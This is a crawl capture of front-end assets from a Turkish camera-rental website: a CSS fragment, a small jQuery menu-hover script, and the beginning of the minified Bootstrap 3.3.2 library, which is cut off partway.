 .container.main{padding-left:15px;padding-right:15px;}
 .carousel.bottom{padding-top:20px;padding-left:20px;padding-right:20px;}
 .carousel.bottom .carousel-inner{/* padding-left:100px; *//* padding-right:100px; *//* padding-top:20px; */margin-bottom:40px;}
 .carousel.bottom .carousel-control.left,.carousel.bottom .carousel-control.right{background:none;color:#97cce5;width:40px;}

 footer{text-align:center;padding-top:10px;}

 section.slider_alani img.kiralama{margin-top:10px;display:none;}
 section.slider_alani .carousel .item a.urunuincele{width:100%;height:100%;top:0px;left:0px;}

 section.urun-altmenu ul li a,section.urun-altmenu ul li a.active,section.urun-altmenu ul li a:hover{border-bottom:0px;}

 section.urun-fotografalani .sag input[type='button']{margin-bottom:20px;}

 section.iletisime_gecin a{font-size:30px;}

  section.markalarbayilikler{background-image:none;margin-top:10px;}
 section.markalarbayilikler .baslik{color:#fff;border-color:#fff}

 section.teksutun .borderright{min-height:200px;border:0px;}

 .blogrow{-webkit-column-count: 1; -moz-column-count:1; column-count: 1;padding-bottom: 20px;padding-top: 20px;}
.blogkutuust{-webkit-column-break-inside: avoid;page-break-inside: avoid;break-inside: avoid;padding-bottom: 10px; width: auto; display: block;}
.blogkutu .caption .caption-ust { height: auto; }
.blogkutu a>div:first-child { height: 0 !important; padding-top: 66%; }
.blog-head { height: 300px; }
.blog-head .container.main { width: 80%; }
.blog-head .onceki-yazi, .blog-head .sonraki-yazi {top: 10px;max-width: 120px;}
.blog-head .onceki-yazi p,.blog-head .sonraki-yazi p { color: rgb(187,197,203); font-size: 14px }
.blog-head .onceki-yazi p:first-child,.blog-head .sonraki-yazi p:first-child { font-weight: 600; font-size: 12px }
.blog-head .blog-baslik { top: 60%; }
.blog-head .blog-baslik p { color: white; letter-spacing: 14px; font-size:14px; font-weight:500; }
.blog-head .blog-baslik h1 { color: white; font-size: 22px; font-weight: 600;margin-top: 10px; margin-bottom: 0; }
.blog-head .blog-baslik .line { width: 40px; border-bottom: 2px solid white; margin-top: 20px; display: inline-block; margin-left:-10px }
}

.cbp-spmenu {background: #97cce5;position: fixed;
box-shadow: inset 15px 0px 20px 0px rgba(00, 00, 00, 0.7);}
.cbp-spmenu ul li:first-child{margin-top: 20px;}
.cbp-spmenu ul li ul li:first-child{margin-top:0px;}
.cbp-spmenu ul li ul li{margin-left:15px;}
.cbp-spmenu a {display: block;color: #fff;font-size: 16px;font-weight: 300;margin-left:20px;margin-right:20px;font-weight:500;}
.cbp-spmenu a:active {background: #afdefa;color: #47a3da;}
.cbp-spmenu a.logo{float:left;margin-right:0px;width:160px;margin-top:20px;}

.cbp-spmenu-vertical {width: 240px;height: 100%;top: 0;z-index: 1000;}
.cbp-spmenu-vertical a {border-bottom: 1px solid #fff;padding:10px;}
.cbp-spmenu-vertical a:hover,.cbp-spmenu-vertical a:active,.cbp-spmenu-vertical a:focus{color:#ddd !important;text-decoration:none;background:transparent !important;}

.cbp-spmenu-right{right: -240px;}
.cbp-spmenu-open {right: 0px;}
.cbp-spmenu, .cbp-spmenu-push {-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;transition: all 0.3s ease;}

.hepsi.open{position:relative;right:240px;height: 100%;}
.hepsi.closed{position: relative;right:0px;height: 100%;/* padding-top: 97px; */}
.hepsi{-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;transition: all 0.3s ease;position:relative;}

.mobil_kapat{display:block;float:right;cursor:pointer;padding:5px;border-radius:20px;margin-top:15px;margin-right: 10px;color:#fff;font-size:20px;margin-top:20px;}

a.whatsapp{display:block; width:62px; height:62px; position:fixed; right:20px; bottom:20px; background:url(../uploads/whatsapp-1.png) no-repeat left center; border-radius:31px; transition:all .2s;}
a.whatsapp:hover{width:192px;}

a.icon-phone{display:none; width:62px; height:62px; position:fixed; right:100px; bottom:20px; background:url(../uploads/icon-phone.png) no-repeat center; background-color: #fff; background-size: 32px; border-radius:31px; transition:all .2s; border: 3px solid #337ab7}

@media(max-width: 768px) { a.icon-phone {display:block; } .category-row { display:flex; flex-direction: column-reverse; } }


--- FILE ---
content_type: application/javascript
request_url: https://kiralikfotografmakinesi.com.tr/js/menu.js
body_size: 163
content:
var durum = "0";

$(document).ready(function () {
    var id = 0;
    $("header.alt ul>li").hover(function () {
        $("header.alt ul>li").css("background","none").css("color","#fff");
        $(this).css("background", "#ebf9fd").css("color", "#6b6b6a");
        id = $(this).attr("id");
        $("nav").css("opacity", "0").css("visibility", "hidden");
        $("." + id).css("visibility", "visible").css("opacity", "1");
    })

    $("nav").mouseleave(function () {
        $("header.alt ul>li").css("background", "none").css("color", "#fff");
        $("nav").css("opacity", "0").css("visibility", "hidden");
    })

    $("header.alt ul>li").mouseleave(function () {
        setTimeout(function () {
            if (!$("nav:hover").length && !$("header.alt ul>li:hover").length) {
                $("header.alt ul>li").css("background", "none").css("color", "#fff");
                $("nav").css("opacity", "0").css("visibility", "hidden");
            }
        }, 50);
    })





    $(".menu_a").click(function () {
        $(this).parent("li").parent("ul").find("li").removeClass("active");
        $(this).parent("li").addClass("active");
    })

    $(".menu_a").hover(function () {
        $(this).parent("li").parent("ul").find("li").removeClass("active");
        $(this).parent("li").addClass("active");
    })
    var id = "0";

    $(".menu_ica").hover(function () {
        $("figure#" + id).attr("style", "border:1px solid #78aec1;");
        $(this).attr("style", "color:#78aec1;");
        id = $(this).attr("id");
        $("figure#" + id).attr("style", "border:1px solid #e3535c;");
    })

    $(".menu_ica").mouseleave(function () {
        $("figure#" + id).attr("style", "border:1px solid #78aec1;");
        $(this).attr("style", "color:#676766;");
    })

    $(".menu_icfigure").hover(function () {
        $(this).attr("style", "border:1px solid #e3535c;");
        $("a#" + id).attr("style", "color:#676766;");
        id = $(this).attr("id");
        $("a#" + id).attr("style", "color:#78aec1;");
        
    })

    $(".menu_icfigure").click(function () {
        window.location = "/" + $("a#" + id).attr("href");
    })

    $(".menu_icfigure").mouseleave(function () {
        $(this).attr("style", "border:1px solid #78aec1;");
        $("a#" + id).attr("style", "color:#676766;");
    })
})

--- FILE ---
content_type: application/javascript
request_url: https://kiralikfotografmakinesi.com.tr/js/bootstrap.min.js
body_size: 32939
content:
/*!
 * Bootstrap v3.3.2 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.2",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.2",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));a&&this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.2",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&"show"==b&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a(this.options.trigger).filter('[href="#'+b.id+'"], [data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.2",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0,trigger:'[data-toggle="collapse"]'},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":a.extend({},e.data(),{trigger:this});c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){b&&3===b.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=c(d),f={relatedTarget:this};e.hasClass("open")&&(e.trigger(b=a.Event("hide.bs.dropdown",f)),b.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f)))}))}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.2",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(b){if(/(38|40|27|32)/.test(b.which)&&!/input|textarea/i.test(b.target.tagName)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=c(d),g=e.hasClass("open");if(!g&&27!=b.which||g&&27==b.which)return 27==b.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.divider):visible a",i=e.find('[role="menu"]'+h+', [role="listbox"]'+h);if(i.length){var j=i.index(b.target);38==b.which&&j>0&&j--,40==b.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.2",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.options.backdrop&&d.adjustBackdrop(),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in").attr("aria-hidden",!1),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$element.find(".modal-dialog").one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a('<div class="modal-backdrop '+e+'" />').prependTo(this.$element).on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.options.backdrop&&this.adjustBackdrop(),this.adjustDialog()},c.prototype.adjustBackdrop=function(){this.$backdrop.css("height",0).css("height",this.$element[0].scrollHeight)},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){this.bodyIsOverflowing=document.body.scrollHeight>document.documentElement.clientHeight,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};c.VERSION="3.3.2",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(this.options.viewport.selector||this.options.viewport);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c&&c.$tip&&c.$tip.is(":visible")?void(c.hoverState="in"):(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.options.container?a(this.options.container):this.$element.parent(),p=this.getPosition(o);h="bottom"==h&&k.bottom+m>p.bottom?"top":"top"==h&&k.top-m<p.top?"bottom":"right"==h&&k.right+l>p.width?"left":"left"==h&&k.left-l<p.left?"right":h,f.removeClass(n).addClass(h)}var q=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(q,h);var r=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",r).emulateTransitionEnd(c.TRANSITION_DURATION):r()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top=b.top+g,b.left=b.left+h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var 